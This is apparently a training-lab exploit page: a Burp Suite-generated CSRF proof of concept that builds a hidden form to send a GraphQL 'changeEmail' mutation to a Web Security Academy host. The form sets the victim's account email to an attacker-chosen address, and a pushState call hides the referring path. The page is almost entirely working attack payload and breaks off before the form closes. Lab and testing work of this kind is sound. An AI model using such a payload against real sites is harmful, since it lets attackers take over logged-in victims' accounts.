 File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0a8c00b00475e2e182550229007b0027.web-security-academy.net/graphql/v1" method="POST">
<input type="hidden" name="query" value="&#10;&#32;&#32;&#32;&#32;mutation&#32;changeEmail&#40;&#36;input&#58;&#32;
ChangeEmailInput&#33;&#41;&#32;&#123;&#10;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;changeEmail&#40;input&#58;&#32;&#36;
input&#41;&#32;&#123;&#10;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;
email&#10;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#125;&#10;&#32;&#32;&#32;&#32;&#125;&#10;" />
<input type="hidden" name="operationName" value="changeEmail" />
<input type="hidden" name="variables" value="&#123;&quot;input&quot;&#58;&#123;&quot;email&quot;&#58;&quot;test&#95;csrf&#95;3&#64;mail&#46;
ru&quot;&#125;&#125;" />
<input type="submit" value="Submit request" />